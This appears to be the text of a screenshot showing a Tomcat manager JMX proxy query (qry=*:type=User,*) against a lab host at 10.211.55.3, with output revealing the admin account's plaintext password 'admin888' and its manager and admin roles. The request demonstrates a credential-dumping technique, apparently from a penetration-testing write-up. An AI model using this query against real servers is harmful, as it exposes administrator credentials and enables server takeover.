 不安全 10.211.55.3:8080/manager/jmxproxy/?qry=*%3atype=User%2c*
OK - Number of results: 1
Name: Users:type=User,username="admin",database=UserDatabase
modelerType: org.apache.catalina.mbeans.UserMBean
password: admin888
roles: Array[java.lang.String] of length 7
Users:type=Role,rolename="tomcat",database=UserDatabase
Users:type=Role,rolename="manager",database=UserDatabase
Users:type=Role,rolename="manager-gui",database=UserDatabase
Users:type=Role,rolename="manager-script",database=UserDatabase
Users:type=Role,rolename="admin-gui",database=UserDatabase
Users:type=Role,rolename="manager-jmx",database=UserDatabase
Users:type=Role,rolename="manager-status",database=UserDatabase
groups: Array[java.lang.String] of length 0
username: admin